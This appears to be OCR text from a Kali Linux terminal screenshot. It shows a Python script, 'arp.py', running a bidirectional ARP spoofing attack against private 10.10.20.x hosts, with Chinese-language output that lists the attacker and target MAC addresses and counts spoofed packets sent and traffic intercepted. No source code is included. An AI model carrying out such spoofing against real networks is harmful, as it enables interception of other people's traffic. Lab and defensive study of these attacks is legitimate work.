 root@kali: /home/keli
会话 动作 编辑 查看 帮助
└─# python3 arp.py 10.10.20.254 10.10.20.251 -i eth5 -r -m
ARP 欺骗攻击
攻击者 MAC : 00:0c:29:9c:98:ae
目标 10.10.20.254 : 00:50:56:e7:53:7f
冒充 10.10.20.251 : 54:89:98:69:61:69 (真实)
网卡 : eth5
间隔 : 1.5s
双向欺骗 : 是
[*] 开始 ARP 欺骗 (Ctrl+C 停止)...
[*] 流量监控已启动 (BPF: (src host 10.10.20.254 or dst host 10.10.20.254) and
not arp)
等待目标 10.10.20.254 的流量经过本机...
⚠️ 欺骗包已发 6, 但未拦截到流量 — 目标可能未在通信
⚠️ 欺骗包已发 12, 但未拦截到流量 — 目标可能未在通信
⚠️ 欺骗包已发 18, 但未拦截到流量 — 目标可能未在通信
⚠️ 欺骗包已发 24, 但未拦截到流量 — 目标可能未在通信
📊 [08:14:13] 拦截 2 包 | | 欺骗包已发 30
📊 [08:14:17] 拦截 4 包 | | 欺骗包已发 36
📊 [08:14:19] 拦截 5 包 | | 欺骗包已发 42
KALI